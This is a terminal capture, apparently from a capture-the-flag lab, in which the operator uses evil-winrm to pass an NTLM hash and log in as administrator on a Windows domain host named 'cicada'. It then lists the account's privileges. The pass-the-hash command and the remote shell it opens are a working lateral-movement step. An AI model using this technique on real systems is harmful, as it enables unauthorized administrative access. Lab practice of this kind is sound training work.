 ┌──(kali㉿kali)-[~/Desktop]
└─$ evil-winrm -u administrator -H 2b87e7c93a3e8a0ea4a581937016f341 -i 10.10.11.35
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cicada\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami \priv
whoami.exe : ERROR: Invalid argument/option - '\priv'.
    + CategoryInfo          : NotSpecified: (ERROR: Invalid ...tion - '\priv'.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                  Description                                                    State
=============================== ============================================================== =======
SeIncreaseQuotaPrivilege        Adjust memory quotas for a process                             Enabled
SeMachineAccountPrivilege       Add workstations to domain                                     Enabled
SeSecurityPrivilege             Manage auditing and security log                               Enabled
SeLoadDriverPrivilege           Load and unload device drivers                                 Enabled
SeSystemProfilePrivilege        Profile system performance                                     Enabled
SeSystemtimePrivilege           Change the system time                                         Enabled
SeProfileSingleProcessPrivilege Profile single process                                         Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority                                   Enabled
SeCreatePagefilePrivilege       Create a pagefile                                              Enabled
SeBackupPrivilege               Back up files and directories                                  Enabled
SeRestorePrivilege              Restore files and directories                                  Enabled
SeShutdownPrivilege             Shut down the system                                           Enabled
SeDebugPrivilege                Debug programs                                                 Enabled
SeSystemEnvironmentPrivilege    Modify firmware environment values                             Enabled
SeChangeNotifyPrivilege         Bypass traverse checking                                       Enabled
SeRemoteShutdownPrivilege       Force shutdown from a remote system                            Enabled
SeUndockPrivilege               Remove computer from docking station                           Enabled
SeEnableDelegationPrivilege     Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege         Perform volume maintenance tasks                               Enabled
SeImpersonatePrivilege          Impersonate a client after authentication                      Enabled
SeCreateGlobalPrivilege         Create global objects                                          Enabled
SeIncreaseWorkingSetPrivilege   Increase a process working set                                 Enabled
SeTimeZonePrivilege             Change the time zone                                           Enabled
SeCreateSymbolicLinkPrivilege   Create symbolic links                                          Enabled
*Evil-WinRM* PS C:\Users\Administrator\Documents>
[0] 0:ruby* "kali" 22:10 14-